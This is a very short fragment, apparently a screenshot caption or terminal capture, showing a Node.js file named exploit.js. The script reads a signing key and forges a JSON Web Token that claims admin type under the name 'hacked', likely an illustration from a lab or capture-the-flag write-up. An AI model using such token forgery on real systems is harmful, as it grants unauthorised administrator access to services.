 ❯ cat exploit.js
const jwt = require('jsonwebtoken');
const fs = require('fs');
const cert = fs.readFileSync('keys/signing.pem');
let t = jwt.sign({name: "hacked", type: "admin"}, cert);
console.log(t);